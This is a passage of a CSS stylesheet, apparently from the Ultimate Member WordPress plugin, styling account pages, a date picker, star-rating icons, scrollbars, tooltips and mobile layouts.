margin-bottom: 20px;
}
.um-account-meta img {
margin: 0 !important;
position: static !important;
float: none !important;
display: inline-block;
}
.um-account-meta.radius-1 img { 	-moz-border-radius: 999px;-webkit-border-radius: 999px;border-radius: 999px }
.um-account-meta.radius-2 img { 	-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px }
.um-account-meta.radius-3 img { 	-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0 }
.um-account-name {
padding-top: 12px;
}
.um-account-name a {
font-weight: bold;
color: #555;
text-decoration: none !important;
font-size: 18px;
line-height: 1.4em;
}
.um-account-profile-link a {
font-size: 13px;
font-weight: normal;
} .um-account-nav a {
display: block;
height: 44px;
line-height: 44px;
color: #666 !important;
text-decoration: none !important;
position: relative;
padding-left: 40px;
border-bottom: 1px solid #eee !important;
transition: all .2s linear;
font-size: 14px;
}
.um-account-nav a.current{
font-weight: bold;
}
.um-account-nav span.arr {
position: absolute;
right: 0;
top: 1px;
font-size: 28px;
}
.um-account-nav span.ico {
position: absolute;
left: 0;
top: 0;
font-size: 21px;
width: 21px;
text-align: center;
} .um-account-side ul, .um-account-side li {
margin: 0 !important;
padding: 0 !important;
list-style-type: none !important;
}
.um-account-side li {margin-bottom: 1px !important;background: #eee;}
.um-account-side li a{
display: block;
padding: 4px 0px;
font-size: 14px;
height: 30px;
line-height: 20px;
color: #999;
position: relative;
}
.um-account-side li a span.um-account-arrow {
position: absolute;
right: 10px;
top: 6px;
font-size: 26px;
opacity: 0.6;
}
.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon
{
text-align: center;
font-size: 20px;
width: 20px;
height: 30px;
border-right: 1px solid #ccc;
color: #444;
float: left;
padding: 0px 15px;
font-weight: normal !important;
}
.um-account-side li a span.um-account-icon i {
display: block;
height: 30px;
line-height: 30px;
}
.um-account-side li a span.um-account-title {
padding-left: 20px;
float: left;
height: 30px;
line-height: 30px;
color: #555;
}
.um-account-side li a:hover {color: #444; background: #ddd}
.um-account-side li a.current,
.um-account-side li a.current:hover {
color: #444;
font-weight: bold;
text-decoration: none !important;
}
.um-field-export_data .um-field-error {
display: none;
}
.um-field-export_data .um-field-area-response {
display: none;
line-height: 1.5;
padding: 10px 0;
}
.um-request-button {
display: inline-block;
background-color: #3ba1da;
border-radius: 5px;
color: #fff;
margin: 10px 0 0;
padding: 5px 10px;
text-decoration: none;
}
.um-request-button:hover {
background-color: #44b0ec;
color: #fff;
text-decoration: none;
}.um-login.um-logout {
max-width: 300px !important;
}
.um-misc-with-img {
position: relative;
font-size: 15px;
border-bottom: 3px solid #eee;
text-align: center;
margin-bottom: 14px;
padding-top: 4px;
padding-bottom: 14px;
}
.um-misc-img {
text-align: center;
}
.um-misc-img img {
border-radius: 999px;
height: auto !important;
display: inline-block !important;
}
.um-misc-ul,
.um-misc-ul li {
font-size: 14px;
} .um-youtube,
.um-vimeo,
.um-googlemap {
position: relative;
height: 0;
overflow: hidden;
}
.um-youtube {padding-bottom: 56.25%;}
.um-vimeo {padding-bottom: 56.25%;}
.um-googlemap {padding-bottom: 75%;}
.um-youtube iframe,
.um-vimeo iframe,
.um-googlemap iframe {
position: absolute;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
} .um-profile-connect.um-member-connect {
padding: 5px 0 10px 0;
}
.um-profile-connect.um-member-connect a {
text-align: center;
width: 36px;
line-height: 36px;
height: 36px;
font-size: 20px;
border-radius: 999px;
color: #fff !important;
opacity: 0.85;
margin: 0 1px;
transition: 0.25s;
display: inline-block;
}
.um-profile-connect.um-member-connect a:hover {
opacity: 1;
} @-webkit-keyframes um-effect-pop {
50% {
-webkit-transform: scale(1.2);
transform: scale(1.2);
}
}
@keyframes um-effect-pop {
50% {
-webkit-transform: scale(1.2);
transform: scale(1.2);
}
}
.um-effect-pop {
-webkit-animation-name: um-effect-pop;
animation-name: um-effect-pop;
-webkit-animation-duration: 0.2s;
animation-duration: 0.2s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: 1;
animation-iteration-count: 1;
} .um-locked-content {
width: 100%;
box-sizing: border-box;
border: 2px dotted #cc3000;
color: #333;
background: #fff;
font-size: 14px;
padding: 20px;
border-radius: 4px;
margin-bottom: 20px;
}
.um-locked-content a {
border: none !important;
}.um .um-single-image-preview,
.um .um-single-file-preview {
margin-bottom: 20px;
}
.um .um-single-image-preview > img {
max-height: 300px;
display: inline-block;
overflow: hidden;
margin: auto;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.um-single-image-preview,
.um-single-file-preview {
display: none;
text-align: center;
position: relative;
}
.um-single-image-preview.show,
.um-single-file-preview.show {display: block}
.um-single-image-preview > img {
max-width: 100%;
max-height: inherit;
}
.um-single-image-preview a.cancel,
.um-single-file-preview a.cancel {
position: absolute;
top: -15px;
right: -15px;
width: 30px;
height: 30px;
-moz-border-radius: 999px;
-webkit-border-radius: 999px;
border-radius: 999px;
background: #ddd;
cursor: pointer;
text-decoration: none !important;
z-index: 666;
opacity: 0.75;
}
.um-single-image-preview a.cancel i,
.um-single-file-preview a.cancel i {
font-size: 16px;
color: #888;
position: relative;
display: block;
width: 100%;
height: 100%;
line-height: 30px;
overflow: hidden;
}
.um-single-image-preview a.cancel i:before,
.um-single-file-preview a.cancel i:before{line-height:inherit} .um-single-fileinfo {
padding: 26px 0 20px 0;
display: inline-block;
max-width: 100%;
}
.um-single-fileinfo span.icon {
font-size: 40px;
display: inline-block;
width: 100px;
height: 70px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
background-color: #666;
color: #fff !important;
}
.um-single-fileinfo span.icon i {
display: block;
height: 70px;
line-height: 70px;
overflow: hidden;
}
.um-single-fileinfo span.icon i:before{line-height:inherit}
.um-single-fileinfo span.filename {
display: block;
font-size: 16px;
color: #888;
padding-top: 5px;
}
.um-single-fileinfo a {
text-decoration: none !important;
opacity: 0.9;
}
.um-single-fileinfo a:hover {
opacity: 1
} div.um-modal .upload-statusbar {
margin: 20px 0 0 0;
}
div.um-modal .upload-filename {
display: none !important;
}
div.um-modal .upload-progress {
position: relative;
width: 100%;
box-sizing: border-box;
}
div.um-modal .upload-bar {
width: 0;
height: 10px;
color: #666;
background: #7ACF58;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
} div.um-modal .ajax-upload-dragdrop {
width: 100%;
text-align: center;
vertical-align:middle;
padding: 20px;
box-sizing: border-box;
border: 2px dashed #ddd;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
font-size: 18px;
line-height: 1em;
}
div.um-modal .ajax-upload-dragdrop span.str {
display: block;
margin: 0 0 15px 0;
}
div.um-modal .ajax-upload-dragdrop span.icon {
display: block;
font-size: 80px;
line-height: 80px;
vertical-align: middle;
margin-bottom: 10px;
}
div.um-modal .ajax-upload-dragdrop span.help {
display: block;
font-size: 14px;
color: #aaa;
margin: 0 0 12px 0;
} div.um-modal .upload {
cursor: pointer !important;
line-height: 34px !important;
height: 34px;
display: inline-block;
text-decoration: none;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
padding: 0 20px;
color: #fff;
vertical-align: middle;
font-size: 14px;
box-sizing: border-box;
transition: 0.2s;
}
div.um-modal .upload:hover {
background: #44b0ec;
}
.um-modal input[type="file"]::-webkit-file-upload-button { cursor: pointer }.um .picker {
font-size: 16px;
text-align: left;
line-height: 1.2;
color: #fff;
position: absolute;
z-index: 10000;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.um .picker__box ul li[role="presentation"] {
margin: 10px 0 0 0;
} .um .picker__input {
cursor: default;
} .um .picker__input.picker__input--active {
border-color: #0089ec;
} .um .picker__holder {
width: 100%;
overflow-y: auto;
-webkit-overflow-scrolling: touch;
}   .um .picker__holder,
.um .picker__frame {
bottom: 0;
left: 0;
right: 0;
top: 100%;
} .um .picker__holder {
position: fixed;
-webkit-transition: background 0.15s ease-out, top 0s 0.15s;
-moz-transition: background 0.15s ease-out, top 0s 0.15s;
transition: background 0.15s ease-out, top 0s 0.15s;
} .um .picker__frame {
position: absolute;
margin: 0 auto;
min-width: 256px;
max-width: 400px;
width: 100%;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-moz-opacity: 0;
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
@media (min-height: 33.875em) {
.um .picker__frame {
overflow: visible;
top: auto;
bottom: -100%;
max-height: 80%;
}
}
@media (min-height: 40.125em) {
.um .picker__frame {
margin-bottom: 15% !important;
}
} .um .picker__wrap {
display: table;
width: 100%;
height: 100%;
}
@media (min-height: 33.875em) {
.um .picker__wrap {
display: block;
}
} .um .picker__box {
display: table-cell;
vertical-align: middle;
}
@media (min-height: 26.5em) {
.um .picker__box {
}
}
@media (min-height: 33.875em) {
.um .picker__box {
display: block;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
}
@media (min-height: 40.125em) {
.um .picker__box {
border-bottom-width: 1px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
} .um .picker--opened .picker__holder {
top: 0;
background: transparent;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";
zoom: 1;
background: rgba(0, 0, 0, 0.7);
-webkit-transition: background 0.15s ease-out;
-moz-transition: background 0.15s ease-out;
transition: background 0.15s ease-out;
}
.um .picker--opened .picker__frame {
top: 0;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
-moz-opacity: 1;
opacity: 1;
}
@media (min-height: 33.875em) {
.um .picker--opened .picker__frame {
top: auto;
bottom: 0;
}
}.um .picker__box {
} .um .picker__header {
text-align: center;
position: relative;
margin-top: .75em;
border-radius: 2px 2px 0 0;
padding: 15px 0;
font-size: 18px;
} .um .picker__month,
.um .picker__year {
display: inline-block;
margin-left: 10px;
margin-right: 10px;
}
.um .picker__year {
} .um .picker__select--month,
.um .picker__select--year {
margin-left: .25em;
margin-right: .25em;
font-size: 16px;
color: #999;
background: #fff !important;
outline: 0 !important;
border: 0 !important;
}
@media (min-width: 24.5em) {
.um .picker__select--month,
.um .picker__select--year {
margin-top: -0.5em;
}
}
.um .picker__select--month {
width: 35%;
}
.um .picker__select--year {
width: 22.5%;
}
.um .picker__select--month:focus,
.um .picker__select--year:focus {
} .um .picker__nav--prev,
.um .picker__nav--next {
position: absolute;
padding: .5em 1.25em;
width: 1em;
height: 1em;
box-sizing: content-box !important;
top: 8px;
color: #fff;
}
.um-popup .picker__nav--prev,
.um-popup .picker__nav--next {
position: absolute;
padding: .5em 1.25em;
width: 1em;
height: 1em;
box-sizing: content-box !important;
top: 8px;
color: #fff;
}
@media (min-width: 24.5em) {
.um .picker__nav--prev,
.um .picker__nav--next {
}
}
.um .picker__nav--prev {
left: 0;
padding-right: 1.25em;
}
.um-popup .picker__nav--prev {
left: 0;
padding-right: 1.25em;
}
@media (min-width: 24.5em) {
.um .picker__nav--prev {
padding-right: 1.5em;
}
.um-popup .picker__nav--prev {
padding-right: 1.5em;
}
}
.um .picker__nav--next {
right: 0;
padding-left: 1.25em;
}
.um-popup .picker__nav--next {
right: 0;
padding-left: 1.25em;
}
@media (min-width: 24.5em) {
.um .picker__nav--next {
padding-left: 1.5em;
}
.um-popup .picker__nav--next {
padding-left: 1.5em;
}
}
.um .picker__nav--prev:before,
.um .picker__nav--next:before {
content: " ";
border-top: .5em solid transparent;
border-bottom: .5em solid transparent;
border-right: 0.5em solid #fff;
width: 0;
height: 0;
display: block;
margin: 0 auto;
}
.um-popup .picker__nav--prev:before,
.um-popup .picker__nav--next:before {
content: " ";
border-top: .5em solid transparent;
border-bottom: .5em solid transparent;
border-right: 0.5em solid #fff;
width: 0;
height: 0;
display: block;
margin: 0 auto;
}
.um .picker__nav--next:before {
border-right: 0;
border-left: 0.5em solid #fff;
}
.um-popup .picker__nav--next:before {
border-right: 0;
border-left: 0.5em solid #fff;
}
.um .picker__nav--prev:hover,
.um .picker__nav--next:hover {
cursor: pointer;
color: #fff;
}
.um-popup .picker__nav--prev:hover,
.um-popup .picker__nav--next:hover {
cursor: pointer;
color: #fff;
}
.um .picker__nav--disabled,
.um .picker__nav--disabled:hover,
.um .picker__nav--disabled:before,
.um .picker__nav--disabled:before:hover {
cursor: default;
background: none;
}
.um-popup .picker__nav--disabled,
.um-popup .picker__nav--disabled:hover,
.um-popup .picker__nav--disabled:before,
.um-popup .picker__nav--disabled:before:hover {
cursor: default;
background: none;
} .um .picker__table {
text-align: center;
border-collapse: collapse;
border-spacing: 0;
table-layout: fixed;
font-size: inherit;
width: 100%;
margin-top: 5px;
border: none;
margin-bottom: 0;
}
@media (min-height: 33.875em) {
.um .picker__table {
}
}
.um .picker__table th {
}
.um .picker__table td {
margin: 0;
padding: 0px 10px;
text-align: center;
border: 0;
} .um .picker__weekday {
width: 14.285714286%;
color: #fff;
text-align: center;
padding: 5px 0 !important; }
@media (min-height: 33.875em) {
.um .picker__weekday {
}
} .um .picker__day {
padding: 10px 0;
line-height: 1em !important;
}
.um .picker__day--today {
position: relative;
}
.um .picker__day--outfocus {
opacity: 0.75;
}
.um .picker__day--infocus:hover,
.um .picker__day--outfocus:hover {
border-radius: 2px;
cursor: pointer;
}
.um .picker__day--highlighted {
}
.um .picker__day--highlighted:hover,
.um .picker--focused .picker__day--highlighted {
border-radius: 2px;
}
.um .picker__day--selected,
.um .picker__day--selected:hover,
.um .picker--focused .picker__day--selected {
}
.um .picker__day--disabled,
.um .picker__day--disabled:hover {
cursor: default;
background: transparent !important;
opacity: 0.3;
}
.um .picker__day--highlighted.picker__day--disabled,
.um .picker__day--highlighted.picker__day--disabled:hover {
} .um .picker__footer {
text-align: center;
height: 50px !important;
line-height: 50px !important;
margin-top: 5px;
border-radius: 0 0 2px 2px;
}
.um .picker__button--today,
.um .picker__button--clear {
margin: 0 !important;
width: 50%;
display: inline-block;
background: none !important;
box-shadow: none !important;
border: 0!important;
outline: 0 !important;
box-sizing: border-box !important;
}
.um .picker__button--today:hover,
.um .picker__button--clear:hover,
.um .picker__button--today:focus,
.um .picker__button--clear:focus {
cursor: pointer;
}.um .picker__list {
list-style: none;
list-style: none !important;
padding: 5px !important;
margin: 0px !important;
} .um .picker__list-item {
position: relative;
border-radius: 2px;
display: inline-block;
width: 25%;
text-align: center;
box-sizing: border-box;
padding: 6px 0px !important;
margin: 5px 0 !important;
} 
@media (min-height: 46.75em) {
.um .picker__list-item {
}
} .um .picker__list-item:hover {
cursor: pointer;
z-index: 10;
} .um .picker__list-item--highlighted {
z-index: 10;
}
.um .picker__list-item--highlighted:hover,
.um .picker--focused .picker__list-item--highlighted {
cursor: pointer;
font-weight: bold;
} .um .picker__list-item--selected,
.um .picker__list-item--selected:hover,
.um .picker--focused .picker__list-item--selected {
z-index: 10;
} .um .picker__list-item--disabled,
.um .picker__list-item--disabled:hover,
.um .picker--focused .picker__list-item--disabled {
color: #a9e792;
cursor: default;
background: transparent;
z-index: auto;
} .um .picker--time .picker__button--clear {
width: 100%;
display: inline-block;
background: none;
box-shadow: none !important;
border: 0!important;
outline: 0 !important;
background: none !important;
border-radius: 0 0 2px 2px;
color: #fff !important;
}
.um .picker--time .picker__button--clear:hover,
.um .picker--time .picker__button--clear:focus {
cursor: pointer;
}  .um .picker--time .picker__frame {
min-width: 256px;
max-width: 400px;
} .um .picker--time .picker__box {
font-size: 15px;
padding: 0;
border-radius: 2px !important;
}
.um .picker__box ul li[role="presentation"] {
margin: 10px 0 0 0;
}
@media (min-height: 40.125em) {
.um .picker--time .picker__frame {
margin-bottom: 10% !important;
}
}@font-face {
font-family: "raty";
font-style: normal;
font-weight: normal;
src: url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/raty.eot);
src: url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/raty.eot?#iefix) format("embedded-opentype");
src: url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/raty.svg#raty) format("svg");
src: url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/raty.ttf) format("truetype");
src: url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/raty.woff) format("woff");
font-display: swap;
}
.cancel-on-png, .cancel-off-png, .star-on-png, .star-off-png, .star-half-png {
font-family: "raty";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
text-align: center;
font-variant: normal;
text-transform: none;
line-height: 1em;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
margin-right: 0.2em;
color: #ccc;
}
.star-on-png,
.star-half-png
{color: #ffbe32} .cancel-on-png:before {content: "\e600";}
.cancel-off-png:before {content: "\e601";}
.star-on-png:before {content: "\f005";}
.star-off-png:before {content: "\f006";}
.star-half-png:before {content: "\f123";}[data-simplebar] {
position: relative;
flex-direction: column;
flex-wrap: wrap;
justify-content: flex-start;
align-content: flex-start;
align-items: flex-start;
}
.simplebar-wrapper {
overflow: hidden;
width: inherit;
height: inherit;
max-width: inherit;
max-height: inherit;
}
.simplebar-mask {
direction: inherit;
position: absolute;
overflow: hidden;
padding: 0;
margin: 0;
left: 0;
top: 0;
bottom: 0;
right: 0;
width: auto !important;
height: auto !important;
z-index: 0;
}
.simplebar-offset {
direction: inherit !important;
box-sizing: inherit !important;
resize: none !important;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
padding: 0;
margin: 0;
-webkit-overflow-scrolling: touch;
}
.simplebar-content-wrapper {
direction: inherit;
box-sizing: border-box !important;
position: relative;
display: block;
height: 100%; width: auto;
visibility: visible;
overflow: auto; max-width: 100%; max-height: 100%; }
.simplebar-content:before,
.simplebar-content:after {
content: " ";
display: table;
}
.simplebar-placeholder {
max-height: 100%;
max-width: 100%;
width: 100%;
pointer-events: none;
}
.simplebar-height-auto-observer-wrapper {
box-sizing: inherit !important;
height: 100%;
width: inherit;
max-width: 1px;
position: relative;
float: left;
max-height: 1px;
overflow: hidden;
z-index: -1;
padding: 0;
margin: 0;
pointer-events: none;
flex-grow: inherit;
flex-shrink: 0;
flex-basis: 0;
}
.simplebar-height-auto-observer {
box-sizing: inherit;
display: block;
opacity: 0;
position: absolute;
top: 0;
left: 0;
height: 1000%;
width: 1000%;
min-height: 1px;
min-width: 1px;
overflow: hidden;
pointer-events: none;
z-index: -1;
}
.simplebar-track {
z-index: 1;
position: absolute;
right: 0;
bottom: 0;
pointer-events: none;
overflow: hidden;
}
[data-simplebar].simplebar-dragging .simplebar-track {
pointer-events: all;
}
.simplebar-scrollbar {
position: absolute;
right: 2px;
width: 7px;
min-height: 10px;
}
.simplebar-scrollbar:before {
position: absolute;
content: "";
background: black;
border-radius: 7px;
left: 0;
right: 0;
opacity: 0;
transition: opacity 0.2s linear;
}
.simplebar-track .simplebar-scrollbar.simplebar-visible:before { opacity: 0.5;
transition: opacity 0s linear;
}
.simplebar-track.simplebar-vertical {
top: 0;
width: 11px;
}
.simplebar-track.simplebar-vertical .simplebar-scrollbar:before {
top: 2px;
bottom: 2px;
}
.simplebar-track.simplebar-horizontal {
left: 0;
height: 11px;
}
.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before {
height: 100%;
left: 2px;
right: 2px;
}
.simplebar-track.simplebar-horizontal .simplebar-scrollbar {
right: auto;
left: 0;
top: 2px;
height: 7px;
min-height: 0;
min-width: 10px;
width: auto;
} [data-simplebar-direction="rtl"] .simplebar-track.simplebar-vertical {
right: auto;
left: 0;
}
.hs-dummy-scrollbar-size {
direction: rtl;
position: fixed;
opacity: 0;
visibility: hidden;
height: 500px;
width: 500px;
overflow-y: hidden;
overflow-x: scroll;
}.tipsy { padding: 5px; position: absolute; z-index: 9999999999!important; }
.tipsy-inner {
font-size: 13px !important;
line-height: 17px !important;
background-color: #333333 !important;
color: #fff !important;
max-width: 250px !important;
padding: 6px 10px !important;
text-align: left !important;
word-wrap: break-word !important;
-webkit-font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
}
.tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.tipsy-arrow { position: absolute !important; width: 0 !important; height: 0 !important; line-height: 0 !important; border: 5px dashed #333; }
.tipsy-arrow-n { border-bottom-color: #333 !important }
.tipsy-arrow-s { border-top-color: #333 !important }
.tipsy-arrow-e { border-left-color: #333 !important }
.tipsy-arrow-w { border-right-color: #333 !important }
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent;}
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none;  border-left-color: transparent; border-right-color: transparent;}
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none;  border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
display: none;
}
.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
display: none;
}
div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
display: block;
}
div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
display: none;
}  div.uimob340 .um-item-link a {
font-size: 14px;
}
div.uimob340 .um-item-meta span {
font-size: 13px;
}
div.uimob340 .um-load-items a {
width: 100% !important;
max-width: 100% !important;
}
div.uimob340 .um-profile-nav {
padding: 0;
}
div.uimob340 .um-profile-nav-item a  {
padding: 10px 16px;
margin-left: 0;
border-radius: 0;
}
div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}
div.uimob340 .um-profile-subnav {
padding: 8px 15px;
}
div.uimob340 .um-profile-subnav a {
display: block;
text-align: left;
font-size: 13px;
margin: 0;
padding: 6px 0;
}
div.uimob340 .um-profile-subnav span {
font-size: 12px;
padding: 1px 6px;
}
div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
display: none !important;
}
div.uimob340 .um-cover-overlay
{
padding: 0;
}
div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
margin-bottom: 0;
font-size: 30px;
}
.um-modal.uimob340  {
width: 100% !important;
margin: 0 !important;
left: 0 !important;
height: 100%;
background: #fff;
}
.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
box-sizing: border-box;
padding: 10px;
border-top: 1px solid #ddd;
}
.um-modal.uimob340 .um-modal-right {
width: 100%;
float: none;
}
.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
width: 48%;
margin: 0 1%;
float: left;
display: block;
line-height: 44px !important;
height: 44px;
}
.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
font-size: 40px;
line-height: 40px;
}
div.uimob340 .um-profile-body {
padding-left: 0;
padding-right: 0;
}
div.uimob340 .um-profile-photo {
width: 100% !important;
text-align: center !important;
position: absolute;
top: -40px;
left: 0;
margin: 0;
}
div.uimob340 .um-header.no-cover .um-profile-photo {
position: static;
top: auto;
left: auto;
}
div.uimob340 .um-profile-photo a.um-profile-photo-img {
width: 100px !important;
height: 100px !important;
margin: 0 auto !important;
float: none !important;
display: inline-block !important;
position: relative !important;
top: auto !important;
left: auto !important;
}
div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
width: 120px !important;
height: 120px !important;
}
div.uimob340 .um-header .um-profile-meta {
padding-left: 0 !important;
padding-right: 0 !important;
text-align: center !important;
padding-top: 60px !important;
}
div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}
div.uimob340 .um-header .um-name { 
float: none !important;
margin-right: 0 !important;
font-size: 18px;
}
div.uimob340 .um-header .um-meta-text {
padding: 0 20px;
}
div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}  div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
float: none;
width: 100%;
margin: 0;
}
div.uimob340 .um-field-half {
float: none;
width: 100%;
}
div.uimob340 .um-account-main {
float: none;
width: 100%;
padding: 0;
box-sizing: border-box;
}
div.uimob340 .um-account-tab {
padding-bottom: 20px;
border-bottom: 1px solid #eee;
}
div.uimob340 .um-account-meta {
margin-bottom: 0;
}
.uimob340 .um-half {
float: none;
width: 100%;
margin: 0 0 10px 0;
}
.uimob340 .um-button.um-btn-auto-width {
min-width: auto;
max-width: auto;
width: 100%;
}
.uimob340 .um-col-alt-s {padding-top:0}  div.uimob500 .um-profile-nav {
padding: 0;
}
div.uimob500 .um-profile-nav-item a  {
padding: 10px 16px;
margin-left: 0;
border-radius: 0;
}
div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}
div.uimob500 .um-profile-subnav {
padding: 8px 15px;
}
div.uimob500 .um-profile-subnav a {
display: block;
text-align: left;
font-size: 13px;
margin: 0;
padding: 6px 0;
}
div.uimob500 .um-profile-subnav span {
font-size: 12px;
padding: 1px 6px;
}
div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
display: none !important;
}
div.uimob500 .um-cover-overlay
{
padding: 0;
}
div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
margin-bottom: 0;
font-size: 30px;
}
.um-modal.uimob500  {
width: 100% !important;
margin: 0 !important;
left: 0 !important;
height: 100%;
background: #fff;
}
.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
box-sizing: border-box;
padding: 10px;
border-top: 1px solid #ddd;
}
.um-modal.uimob500 .um-modal-right {
width: 100%;
float: none;
}
.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
width: 48%;
margin: 0 1%;
float: left;
display: block;
line-height: 44px !important;
height: 44px;
}
.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
font-size: 40px;
line-height: 40px;
}
div.uimob500 .um-profile-body {
padding-left: 0;
padding-right: 0;
}
div.uimob500 .um-profile-photo {
width: 100% !important;
text-align: center !important;
position: absolute;
top: -40px;
left: 0;
margin: 0;
}
div.uimob500 .um-header.no-cover .um-profile-photo {
position: static;
top: auto;
left: auto;
}
div.uimob500 .um-profile-photo a.um-profile-photo-img {
width: 100px !important;
height: 100px !important;
margin: 0 auto !important;
float: none !important;
display: inline-block !important;
position: relative !important;
top: auto !important;
left: auto !important;
}
div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
width: 120px !important;
height: 120px !important;
}
div.uimob500 .um-header .um-profile-meta {
padding-left: 0 !important;
padding-right: 0 !important;
text-align: center !important;
padding-top: 60px !important;
}
div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}
div.uimob500 .um-header .um-name { 
float: none !important;
margin-right: 0 !important;
font-size: 21px;
}
div.uimob500 .um-header .um-meta-text {
padding: 0 20px;
}
div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}  div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
float: none;
width: 100%;
margin: 0;
}
div.uimob500 .um-field-half {
float: none;
width: 100%;
}
div.uimob500 .um-account-main {
float: none;
width: 100%;
padding: 0;
box-sizing: border-box;
}
div.uimob500 .um-account-tab {
padding-bottom: 20px;
border-bottom: 1px solid #eee;
}
div.uimob500 .um-account-meta {
margin-bottom: 0;
} div.uimob800 .um-profile-nav {
padding: 0;
}
div.uimob800 .um-profile-nav-item a  {
padding: 10px 20px;
margin-left: 0;
border-radius: 0;
}
div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}
div.uimob800 .um-profile-subnav {
padding: 8px 15px;
}
div.uimob800 .um-profile-subnav a {
display: block;
text-align: left;
font-size: 14px;
margin: 0;
padding: 6px 0;
}
div.uimob800 .um-profile-subnav span {
font-size: 12px;
padding: 2px 8px;
}
div.uimob800 .um-account-main {
width: 90%;
max-width: 450px;
}
div.uimob800 .um-account-side {
padding: 0;
width: 10%;
}
